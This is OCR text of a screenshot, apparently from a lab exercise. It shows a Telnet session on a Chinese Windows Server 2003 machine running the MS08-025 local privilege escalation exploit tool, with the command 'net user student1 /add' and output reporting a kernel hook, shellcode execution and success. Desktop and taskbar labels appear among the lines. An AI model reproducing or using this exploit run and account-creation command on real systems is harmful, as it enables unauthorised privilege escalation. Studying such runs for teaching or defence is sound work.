 我的电脑
2018-05-05 16:41:09
网上邻居
回收站
Internet
Explorer
Telnet 172.16.25.193
By 009, baicker@hotmail.com
TEST OS: Win2K CN SP2 ,Win2k3 CN SP1
Usage: ms08025.exe <command>
Example: ms08025.exe whoami
D:\>ms08025.exe "net user student1 /add"
MS08-025 Windows Local Privilege Escalation Vulnerability Exploit
By 009, baicker@hotmail.com
TEST OS: Win2K CN SP2 ,Win2k3 CN SP1
Kernel is \WINDOWS\system32\ntoskrnl.exe
Get KernelBase Success, ntoskrnl.exe base = 80800000
Mapping ntoskrnl.exe ... ok
KeServiceDescriptorTable = 006E83A0
Find KiServiceTable ... Get ZwVdmControl Number ... ok!
ZwVdmControl Call Number: 00000116
HookAddress: 80827D54
[+] Executing Shellcode...
D:\>命令成功完成。
Microsoft
Windows Server 2003
开始
D:\ExpNIC\NetAD\Too...
Telnet 172.16.25.193
CH
16:41